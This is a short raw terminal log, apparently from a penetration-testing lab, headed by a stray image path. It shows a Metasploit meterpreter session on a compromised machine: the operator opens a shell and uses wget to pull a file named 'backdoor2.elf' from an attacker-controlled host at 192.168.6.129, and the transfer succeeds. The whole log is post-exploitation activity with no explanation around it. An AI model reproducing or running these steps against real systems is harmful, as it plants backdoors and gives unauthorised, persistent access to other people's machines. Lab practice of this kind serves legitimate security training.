 meterpreter > shell
Process 5889 created.
Channel 2 created.
wget 192.168.6.129/backdoor2.elf
--16:35:24--  http://192.168.6.129/backdoor2.elf
           => `backdoor2.elf'
Connecting to 192.168.6.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [text/plain]
    0K                                                       100%   14.72 MB/s
16:35:24 (14.72 MB/s) - `backdoor2.elf' saved [194/194]